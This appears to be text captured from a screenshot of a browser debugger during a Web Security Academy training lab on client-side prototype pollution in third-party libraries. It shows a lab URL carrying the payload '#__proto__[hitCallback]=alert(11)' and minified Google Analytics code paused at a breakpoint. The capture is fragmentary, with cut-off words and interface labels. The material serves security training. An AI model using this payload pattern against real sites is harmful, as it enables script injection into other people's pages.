 https://0a7500430345299fc0897277007c00cb.web-security-academy.net/#__proto__[hitCallback]=alert(11)
encoder RUST CVE security vulnerabil... AWS Skill Builder Log In - eversign Computer Security Inci... Preparatio
eb Security
ademy
Client-side prototype pollution in third-party libraries
Sospeso su un punto di interruzione
Go to exploit server Back to lab description
97277007c00cb.web-security-academy.net...
Debugger Rete Editor stili Prestazioni Memoria Archiviazione Accessibilità Applicazione
a { } ga.js { } ga.js store.js
cb.web-secu
550 var b = this;
551 this.fb = 0;
552 var c = a.get(tc);
553 this.Ua = function () {
554 0 < b.fb && c && (b.fb--, b.fb || c())
555 };
"alert(11)"
556 this.Ja = function () {
557 !b.fb && c && setTimeout(c, 10)
558 };
559 a.set(uc, b, !0)